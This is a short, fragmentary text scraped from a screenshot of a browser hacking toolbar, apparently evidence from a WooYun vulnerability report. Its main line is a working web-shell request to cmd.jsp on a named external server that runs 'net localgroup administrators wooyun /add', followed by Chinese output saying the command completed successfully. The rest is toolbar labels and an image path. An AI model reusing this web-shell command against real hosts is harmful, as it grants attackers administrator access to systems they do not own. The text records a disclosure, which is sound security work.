 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://v2.snei.com.cn:18080/cmd.jsp?cmd=net localgroup administrators wooyun /add
Split URL
Execute
Enable Post data Enable Referrer
命令成功完成。
www.wooyun.org